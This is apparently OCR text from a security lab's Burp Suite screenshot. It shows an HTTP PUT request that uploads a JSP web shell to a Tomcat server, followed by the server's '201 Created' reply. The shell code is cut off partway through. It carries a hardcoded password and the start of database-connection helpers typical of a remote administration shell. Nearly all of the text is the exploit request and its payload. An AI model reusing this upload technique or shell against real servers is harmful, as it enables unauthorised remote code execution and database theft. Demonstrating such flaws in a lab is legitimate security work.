 Go
Cancel
<
>
Target: http://10.1.1.6:8080
?
Request
Raw
Params
Headers
Hex
XML
PUT /222.jsp/ HTTP/1.1
Host: 10.1.1.6:8080
User-Agent: JNTASS
DNT: 1
Connection: close
Content-Length: 9129
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "jntass";
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"),cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("choraheiheihei");
Class.forName(x[0].trim());
if(x[1].indexOf("jdbc:oracle")!=-1){
return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/n
ull]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
}else{
Connection c =
DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?""
:x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
if (x.length > 4) {
Response
Raw
Headers
Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 04:22:30 GMT
Connection: close
猎户安全实验室